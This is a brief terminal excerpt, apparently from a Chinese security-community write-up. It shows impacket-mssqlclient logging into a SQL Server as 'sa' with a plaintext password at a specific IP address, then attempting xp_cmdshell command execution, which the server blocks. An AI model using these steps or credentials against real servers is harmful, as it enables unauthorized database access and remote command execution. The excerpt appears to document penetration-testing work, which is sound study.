 ┌──(root㉿evil)-[/home/evil/Desktop]
└─# impacket-mssqlclient sa:'1qaz!QAZ'@121.89.199.183
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-WEB): Line 1: 已将数据库上下文更改为 "master"。
[*] INFO(WIN-WEB): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> xp_cmdshell whoami
[-] ERROR(WIN-WEB): Line 1: SQL Server 阻止了对组件“xp_cmdshell”的 过程“sys.xp_cmdshell”的访问，因为此组件已作为此服务器安全配置的一部分而被关闭
。系统管理员可以通过使用 sp_configure 启用“xp_cmdshell”。有关启用“xp_cmdshell”的详细信息，请搜索 SQL Server 联机丛书中的“xp_cmdshell”。
SQL (sa  dbo@master)>
先知社区